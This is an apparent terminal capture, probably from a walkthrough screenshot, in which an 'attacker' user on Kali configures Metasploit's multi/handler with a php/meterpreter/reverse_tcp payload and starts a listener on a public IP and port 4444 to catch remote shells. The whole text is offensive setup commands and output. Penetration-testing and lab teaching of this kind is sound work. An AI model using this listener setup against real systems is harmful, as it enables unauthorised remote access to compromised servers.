 attacker@kali: ~
attacker@kali: ~
attacker@kali:~$ msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 180.129.48.20
lhost => 180.129.48.20
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 180.129.48.20:4444